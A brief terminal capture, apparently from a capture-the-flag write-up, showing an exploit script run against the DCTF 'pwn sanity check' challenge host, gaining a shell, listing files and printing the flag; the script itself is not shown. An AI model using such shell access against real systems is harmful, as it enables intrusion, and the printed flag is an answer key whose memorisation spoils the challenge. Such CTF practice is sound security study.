 ┌──(root💀v1per)-[~/Downloads]
└─# python3 file.py
[+] Opening connection to dctf-chall-pwn-sanity-check.westeurope.azurecontainer.io on port 7480: Done
[*] Switching to interactive mode
tell me a joke
will this work?
$ ls
flag.txt
pwn_sanity_check
startService.sh
$ cat flag.txt
dctf{Ju5t_m0v3_0n}
[*] Got EOF while reading in interactive